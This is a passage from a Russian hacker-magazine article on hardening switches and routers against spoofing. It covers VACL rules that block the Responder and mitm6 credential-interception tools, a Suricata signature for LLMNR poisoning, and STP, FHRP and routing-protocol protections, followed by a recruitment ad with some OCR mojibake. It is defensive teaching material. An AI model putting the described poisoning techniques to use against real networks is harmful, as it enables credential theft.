Кстати, для IPSG можно тоже создавать статические записи внутри коммутатора, но это делается без ACL.

NightmareSwitch(config)# ip source binding <MAC> vlan <VLAN ID> <IP ADDRESS> interface <INTERFACE ID>

![](_page_33_Picture_41.jpeg)

**MAC** 

IP

В DHCP Snooping может быть больше

#### Проверка со стороны DAI

Закончив настройку и убедившись, что нужные статические адреса забиндились, а таблица DHCP Snooping полностью насыщена, включаем сам DAI. DAI, как и DHCP Snooping, включается именно на сегментах VLAN.

NightmareSwitch(config)# ip arp inspection vlan <VLAN ID>

**DAI БАЗИРУЕТСЯ НА SNOOPING-ТАБЛИЦЕ** 

#### ОБНАРУЖЕНИЕ И БЛОКИРОВКА ИНСТРУМЕНТА RESPONDER

Responder - это инструмент пентестеров, позволяющий перехватывать учетные данные внутри сетевой инфраструктуры, в основном он применятся в средах с Windows-машинами. Однако превентивные меры против Responder обычно заканчиваются лишь выключением MCAST-протоколов, таких как LLMNR, NBNS и MDNS.

В этой статье я постараюсь выжать максимум из сетевого коммутатора и попробую защитить машины Windows от атак на эти протоколы без выключения самих протоколов. Responder еще позволяет проводить нестандартные атаки на основе даунгрейда, но они уже выходят за рамки исследования, и я рассмотрю только основные меры блокировки.

Responder состоит из двух частей:

- сниффер реагирует на передачу данных по протоколам LLMNR, NBNS, MDNS. То есть Responder в активном режиме прослушивает трафик И ЖДЕТ, НЕ ПОЯВЯТСЯ ЛИ ОНИ;
- Poisoner отвечает на запросы разрешения имен по перечисленным протоколам, в результате чего Responder выдает себя за запрашиваемые ресурсы. То есть здесь возникает сценарий МІТМ (человек посередине). Атакующий перехватывает учетные данные в зашифрованном виде (например, NetNTLMv2-SSP), а хеш получает при помощи ложного SMB-сервера, также запущенного через Responder.

#### Анализ процесса отравления

Для обнаружения нам нужно за что-то зацепиться. В этом случае - проанализировать трафик, в котором Responder проводил отравление запросов LLMNR, NBNS и MDNS. На скриншотах ниже 10.10.100.128 - атакующий, 10.10.100.129 — клиент на Windows.

![](_page_33_Figure_53.jpeg)

LLMNR-отравление

| Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                                                                                                    |                                                                                                    |                                                      |                                                                                                    |                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                                                      |                                                                                                    |                                                                            |
| nbns                                                                                                    |                                                                                                    |                                                                                                    |                                                      |                                                                                                    | $B = 1$                                                                    |
| Time<br>Source<br>94.004526 10.10.100.129<br>114.757943 10.10.100.129<br>125.509787 10.10.100.129<br>49 40 4684 10.10.100.129<br>56 40.4701  10.10.100.128                                                                                                    | <b>Destination</b><br>Protocol<br>10.10.100.255 NBNS<br>10.10.100.255 NBNS<br>10.10.100.255 NBNS<br>10.10.100.255 NBNS<br>10.10.100.129 NBNS | Length Info<br>92 Name query NB WORKGROUP<1c><br>92 Name query NB WORKGROUP<1c><br>92 Name query NB WORKGROUP<1c><br>92 Name query NB SCHUMACHER<20><br>104 Name query response NB 10.10.100.128 |                                                      |                                                                                                    |                                                                            |
| User Datagram Protocol, Src Port: 137, Dst Port: 137<br>NetBIOS Name Service<br>Transaction ID: 0xe851<br>Flags: 0x8500, Response, Opcode: Name query, Authoritative, Recursion desired, Reply code:<br>Questions: 0<br>Answer RRs: 1<br>Authority RRs: 0<br>Additional RRs: 0<br>Answers<br>SCHUMACHER<20>: type NB, class IN<br>Name: SCHUMACHER<20> (Server service)<br>Type: NB (32)<br>Class: IN $(1)$<br>Time to live: 2 minutes, 45 seconds<br>Data length: 6<br>› Name flags: 0x0000, ONT: B-node (B-node, unique) |                                                                                                    |                                                                                                    | 0000<br>0010<br>0020<br>0030<br>0040<br>0050<br>0060 | 00 ff 10 d1 20 b1 00 0c<br>00 5a 60 03 40 00 40 11<br>64 81 00 89 00 89 00 46<br>00 01 00 00 00 00 20 46<br>4e 45 42 45 44 45 49 45<br>41 43 41 43 41 43 41 00<br>00 06 00 00 0a 0a 64 80 | 29 fc fe<br>fd 7a 0a<br>$dd$ $6c$ $e8$<br>44 45 44<br>46 46 43<br>00 20 00 |

NBNS-отравление

![](_page_33_Picture_57.jpeg)

MDNS-отравление

![](_page_33_Figure_59.jpeg)

Концепция отравления запросов с Responder

Как видишь, при отравлении Responder использует следующие порты: • ДЛЯ LLMNR — UDP/5355;

- для NBNS UDP/137;
- для MDNS UDP/5353.

#### **ACL**

ACL (Access Control List) — это специальные механизмы фильтрации трафика, которые часто используются в компьютерных сетях. ACL - это просто набор условий: какой трафик будет ожидаться и какое поведение коммутатора или маршрутизатора будет при появлении такого типа трафика. Примеры применения ACL:

- управление трафиком. Инженер сети сам решает, какой именно трафик будет идти в VPN-туннель, какой трафик будет подвергаться трансляции (NAT) и так далее;
- ограничение трафика сетевых протоколов. Инженер сети может использовать ACL, например, для ограничения Smart Install, чтобы только ранее доверенные подсети могли обращаться к SMI. То же самое и с протоколами динамической маршрутизации вроде OSPF и EIGRP. И даже с протоколами резервирования шлюзов: HSRP, VRRP, GLBP, CARP, ESRP;
- обеспечение безопасности VTY. Терминальные линии VTY используются для удаленного управления сетевым устройством. ACL позволяют настроить ограничение таким образом, чтобы к VTY можно было подключаться только из доверенных подсетей.

ACL бывают двух видов:

- **Standard ACL** трафик фильтруется только по IP-адресам источника и назначения;
- $\cdot$  Extended ACL позволяет фильтровать трафик не только по IP-адресам, но еще и по портам источника и назначения. Также есть возможность проводить фильтрацию по типу протокола (ICMP, TFTP, GRE и так далее).

Нельзя сказать, что Standard ACL лучше, чем Extended ACL. Выбор между ними зависит от конкретных условий. Однако настройка ACL не заканчивается только их созданием. Эти ACL нужно еще и привязывать к интерфейсам.

#### **VACL и VMAP**

VACL (VLAN Access List) — это такой тип ACL, который может контролировать трафик внутри VLAN-сегмента. То есть как раз то, что нам необходимо. Создавать каждый раз ACL и привязывать его ко всем портам коммутатора было бы слишком неудобно, к тому же может пострадать масштабируемость. Вместо этого создаем один процесс VACL, и весь трафик внутри VLAN-сегмента будет под контролем.

- Работа VACL у нас будет основана на двух аспектах:
- условии (сконфигурированные ACL с условиями для портов, используемых LLMNR и NBNS);
- VACL-карте (карта фильтрации для VLAN, состоящая из правил с номерами последовательностей).

Вот пример конфигурации, которая будет блокировать UDP/5355 и UDP/137, чтобы атаки при помощи Responder были невозможны.

- Сначала необходимо создать два ACL-листа:
- расширенный IPv4 ACL для ограничения трафика Responder по IPv4; • IPv6 ACL — для ограничения трафика Responder по IPv6. Да, Responder может пролезть и под IPv6.

NightmareSwitch(config)# ip access-list extended ResponderIPv4 NightmareSwitch(config-ext-acl)# permit udp any eq 5355 any NightmareSwitch(config-ext-acl)# permit udp any eq 137 any

NightmareSwitch(config)# ipv6 access-list ResponderLLMNRIPv6 NightmareSwitch(config-ext-acl)# permit udp any eq 5355 any

![](_page_33_Picture_83.jpeg)

#### **WARNING**

Я не стал блокировать UDP/5353, это трафик протокола MDNS. MDNS используется для корректной работы принтеров, Chromcast, устройств macOS. Ero блокировка может привести к нарушению работы этих устройств, а мой подход с VMAP достаточно агрессивный. Пожалуй, оптимальное решение - это мониторить MDNS на уровне IDS или попытаться выключить через конфигурации в Windows, например через реестр.

Я сконфигурировал условия таким образом, чтобы фильтровался именно порт источника. С помощью конструкции permit udp any eq <port> any я лишь создаю условие. Если прилетит трафик, который попадает под это условие, он подвергнется фильтрации (либо я разрешу трафик, либо запрещу). Кстати говоря, NBNS не поддерживает IPv6, поэтому его порта нет в IPv6 ACLлисте.

Затем нужно создать VACL-карту, с соответствующими seq numbers: 10 и 20.

NightmareSwitch(config)# vlan access-map BLOCKRESPONDER seq 10 NightmareSwitch(config-vlan-map)# match address ResponderIPv4 NightmareSwitch(config-vlan-map)# match ipv6 address ResponderLLMNRIPv6

NightmareSwitch(config-vlan-map)# action drop log

NightmareSwitch(config)# vlan access-map BLOCKRESPONDER seq 20 NightmareSwitch(config-vlan-map)# action forward

Для **seq 10** я создаю цепочку, при которой трафик, попадающий под ACLлисты, будет отброшен, что отразится в логах коммутатора (action drop  $log$ ).

Для **seq 20** я разрешаю работу остального трафика, чтобы не вызвать непреднамеренный DoS (action forward).

Завершит настройку активация работы VACL. При этом нужно указать, для какой сети VLAN будет использовать VACL.

Nightmare(config)# vlan filter BLOCKRESPONDER vlan-list <VLAN ID>

#### Сигнатура для Suricata

Для Suricata я ради интереса написал вот такую сигнатуру, которая позволит выявлять LLMNR-отравление:

alert udp any 5355 -> any any (msg:" $\triangle$  LLMNR POISONING DETECTED  $\triangle$ "; flow:stateless; content:" 80 00 00 01 00 01 00 00 00 00 01"; sid:1337; rev:1; classtype:attack-feature;)

## **SAVE ME** ВАЩИЩАЕМ СЕТИ<br>ОТ СПУФИНГ-АТАК

#### БЛОКИРОВКА ИНСТРУМЕНТА МІТМ6

Mitm6 — один из самых популярных пентестерских инструментов. Он рассылает ложные сообщения DHCPv6, после которых легитимные Windowsмашины будут считать атакующий хост DNS-сервером на уровне IPv6.

проблема безопасности здесь Главная  $\mathsf B$ TOM, ПРИОРИТЕТ **YTO** IPv6 в Windows гораздо выше IPv4 и при обращении Windows к доменным именам будет использоваться адрес DNS-сервера на уровне IPv6. Сама Windows при активном IPv6 время от времени генерирует запросы DHCPv6, на которые будет триггериться mitm6.

Это приводит к МІТМ-атаке, при которой злоумышленник сможет перехватить учетные данные пользователей, а также провести серии Relay-атак. Давай посмотрим, как это будет происходить на уровне трафика. Нужно выявить статичные данные, на основе которых и будет проводиться блокировка.

![](_page_34_Picture_7.jpeg)

DHCPv6 Advertise от атакующего с SRC UDP PORT/547

В этом сценарии fe80::20c:29ff:fea1:7346 - атакующий, а fe80::bc2c: 9f07:37b8: f7d1 — машина с Windows.

![](_page_34_Figure_10.jpeg)

Mitm6 сгенерировал сообщение DHCPv6 ADVERTISE, в рамках которого отправляются данные о DNS-сервере, в том числе сам IPv6-адрес атакующего. Это и служит главным источником эксплуатации.

Еще можно заметить, что на уровне транспорта UDP используется порт 547, который строго зарезервирован для DHCPv6-ответов со стороны сервера. Очевидно, если UDP-датаграмма с портом источника 547 будет лететь внутри сегмента, это говорит об аномалии и о том, что в пользовательской сети находится сервер DHCPv6. Существует способ блокировки mitm6, но слишком агрессивный, так что я просто заблокирую этот порт.

#### Блокировка на основе УМАР

Здесь абсолютно та же ситуация, что и с блокировкой Responder, и та же концепция с ACL и VMAP-картами. Необходима серия настроек, которая будет блокировать порт UDP/547.

NightmareSwitch(config)# ipv6 access-list MITM6DHCPV6UDPSRC NightmareSwitch(config-ext-acl)# permit udp any eq 547 any

Как в ситуации с Responder, здесь тоже фильтруется именно порт UDP источника с помощью конструкции permit udp any eq 547 any. VACL-карта с двумя Sequence-номерами:

NightmareSwitch(config)# vlan access-map BLOCKMITM6 seq 10 NightmareSwitch(config-vlan-map)# match ipv6 address MITM6DHCPV6UDPSRC NightmareSwitch(config-vlan-map)# action drop log NightmareSwitch(config)# vlan access-map BLOCKMITM6 seq 20 NightmareSwitch(config-vlan-map)# action forward

Завершающая конструкция, активация VACL для некоторого сегмента VLAN:

#### NightmareSwitch(config)# vlan filter BLOCKMITM6 vlan-list <VLAN ID>

Теперь коммутатор будет фильтровать DHCPv6-сообщения и не пропустит трафик mitm6 в контексте UDP/547. Это не позволит атакующему навязать себя в качестве DNS-сервера на уровне IPv6.

#### **БЕЗОПАСНОСТЬ ДЕРЕВА STP**

STP (Spanning Tree Protocol) - это L2-протокол, который защищает компьютерную сеть от широковещательных штормов, блокируя избыточные физические соединения. Проблема в том, что у Ethernet-кадров нет поля TTL, а широковещательный трафик будет бесконечно бегать по канальным соединениям, если возникнет коммутационная петля. Протокол работает исключительно на канальном уровне, и для общения используются фреймы BPDU 802.3. Обычно на управляемых коммутаторах STP включен по умолчанию.

Однако атакующий может отправить в сторону коммутатора STP BPDUкадр с наименьшим значением приоритета, что даст ему шанс перехватить роль корневого коммутатора. Такой ход событий приводит либо к частичной MITM-атаке, либо к DoS.

Гораздо лучше с точки зрения безопасности включить функцию BPDU Guard. С ней коммутатор будет логически блокировать порт, на который пришел BPDU-кадр. BPDU Guard в таком случае настраивается на пользовательских портах, куда подключается конечное оборудование.

#### NightmareSwitch(config)# interface range f0/1-24 NightmareSwitch(config-if-range)# spanning-tree bpduguard enable

![](_page_34_Figure_26.jpeg)

Если BPDU-кадр прилетит со стороны атакующего на порт коммутатора, порт будет выключен.

#### **БЕЗОПАСНОСТЬ ГОРЯЧЕЙ СИСТЕМЫ РЕЗЕРВИРОВАНИЯ FHRP**

FHRP (First Hop Redundancy Protocol) — это семейство сетевых протоколов, которые позволяют нескольким физическим маршрутизаторам работать как один логический маршрутизатор с виртуальным IP-адресом. Этот виртуальный адрес будет назначаться в качестве адреса шлюза по умолчанию для конечных хостов. Это повышает отказоустойчивость сети и нужно для системы горячего резервирования. Самые распространенные протоколы класса FHRP - это HSRP и VRRP.

![](_page_34_Figure_30.jpeg)

Домен отказоустойчивости FHRP может быть атакован. Так происходит, когда лидирующие Active- (в HSRP) или Master- (в VRRP) маршрутизаторы не имеют максимального приоритета в своей конфигурации или отсутствует криптографическая аутентификация.

Если атакующий выполнит спуфинг Active/Master-роли, он проведет MITMатаку и сможет перехватывать весь трафик сегмента, в котором находится. Также он может вызвать Blackhole, и нормальная работа сегмента окажется просто невозможной. Нюанс еще в том, что протоколы FHRP используют MCAST-сообщения, которые распространяются на весь сегмент сети, и даже обычный пользователь сможет обнаружить пакеты FHRP.

#### **Аутентификация**

Аутентификация не позволит «левым» маршрутизаторам вступить в процесс обеспечения отказоустойчивости. Если инженер собрался защищать FHRP таким способом, то необходима стойкая парольная фраза.

Пример MD5-аутентификации для HSRP:

#### NightmareRouter1(config-if)# standby X authentication md5 key-string <KEYSTRING>

Пример MD5-аутентификации для VRRP:

NightmareRouter1(config-if)# vrrp X authentication md5 key-string < **KEYSTRING>** 

#### Максимальный приоритет

Из соображений безопасности рекомендуется на Master- или Active-маршрутизаторе выставить максимальный приоритет. В таком случае, если злоумышленник отправит вредоносный пакет с приоритетом 255, стать «главным» у него уже не получится, ведь такой уже имеется. Однако для VRRP это не сработает, потому что максимальный приоритет, который можно задать, -254. Поэтому разумнее будет использовать или аутентификацию, или даже фильтрацию на основе ACL.

Пример задания максимального приоритета для HSRP:

#### NightmareRouter(config)# int g0/0 NightmareRouter(config-if)# standby 1 priority 255

#### ЗАЩИТА ДИНАМИЧЕСКОЙ МАРШРУТИЗАЦИИ

Dynamic Routing Protocols (DRP) — динамическая маршрутизация — применяется в каждой крупной корпоративной сети и позволяет маршрутизаторам внутри AS обмениваться маршрутной информацией автоматически. Однако я встречал халатное отношение к настройке DRP. А при динамической маршрутизации есть опасные мисконфиги, которые открывают возможности для атак на сам домен динамической маршрутизации. Например, это может быть отсутствие пассивных интерфейсов или отсутствие аутентификации.

![](_page_34_Figure_45.jpeg)

Точно так же, как и с FHRP, пакеты протоколов динамической маршрутизации мультикастовые, и их можно анализировать со стороны пользовательской сети, то есть той сети, которая анонсируется наружу. У потенциального атакующего есть возможность провести атаку: он может поднять на своей стороне виртуальный маршрутизатор и подключиться к домену маршрутизации. Тем самым он может вызвать:

- информации атакующий узнает информацию · перечисление о некоторых сетях, которые анонсируются в рамках DRP;
- **Blackhole** атакующий может завернуть трафик того или иного хоста в «черную дыру», вызвав DoS;
- рассылку ложных обновлений LSU или EIGRP Update, которые могут вызывать переполнение таблицы маршрутизации, вследствие чего получаем DoS (в этом случае атакующий должен иметь роль Master).

#### Пассивные интерфейсы

Настройка пассивных интерфейсов в контексте динамической маршрутизации позволяет роутеру запретить рассылать объявления через некоторые интерфейсы. По умолчанию без настройки пассивных интерфейсов он рассылает объявления во все интерфейсы, а это подвергает домен маршрутизации большому риску.

Пример пассивных интерфейсов для OSPF:

#### NightmareRouter(config)# router ospf X NightmareRouter(config-if)# passive-interface GigabitEthernet X/X

Пример пассивных интерфейсов для EIGRP:

#### NightmareRouter(config)# router eigrp X NightmareRouter(config-if)# passive-interface GigabitEthernet X/X

#### **Аутентификация**

Применение аутентификации в доменах маршрутизации позволяет обеспечить возможность входа только авторизованным, легитимным маршрутизаторам. Однако аутентификация настраивается с помощью паролей. Если ты собираешься защитить домен маршрутизации, используя аутентификацию, обязательно позаботься, чтобы эти пароли были достаточно стойкими. Они хешируются с помощью криптографических хеш-функций, и злоумышленник сможет считать значения хешей из дампа трафика и вскрыть пароль перебором. С полученным паролем он без труда подключится к домену маршрутиза-ЦИИ.

Пример использования аутентификации для OSPF:

```
NightmareRouter(config)# interface GigabitEthernet X/X
NightmareRouter(config-if)# ip ospf authentication message-digest
NightmareRouter(config-if)# ip ospf message-digest-key <KEY ID> md5 <
KEYSTRING>
```
Пример использования аутентификации для EIGRP:

```
NightmareRouter(config)# key chain EIGRPWITHKEYCHAINS
NightmareRouter(config-keychain)# key 1
NightmareRouter(config-keychain-key)# key-string <KEYSTRING>
NightmareRouter(config-keychain)# key 2
NightmareRouter(config-keychain-key)# key-string <KEYSTRING>
NightmareRouter(config)# interface GigabitEthernet X/X
NightmareRouter(config-if)# ip authentication mode eigrp <ASN> md5
NightmareRouter(config-if)# ip authentication key-chain eigrp <ASN>
EIGRPWITHKEYCHAINS
```
Здесь можно использовать даже Keychain-аутентификацию. Это такой стиль аутентификации, при котором применяется несколько ключей. Это усложнит жизнь атакующему, поскольку придется не только брутить ключи, но еще и угадать их порядок.

#### **ВЫВОДЫ**

рассмотрел основные концепции, которые помогут защитить сети Я от Spoofing-атак. По моему мнению, мощность функций сетевого оборудования криминально недооценивают. Умело используя их, ты можешь сделать очень многое для безопасности сети. Однако подходить к этому нужно с умом и пониманием внутренних процессов в сети.  $\blacksquare\hspace{-0.2cm}\square$ 

## **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_36_Picture_0.jpeg)

#### №8 (293)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

#### **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий-Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022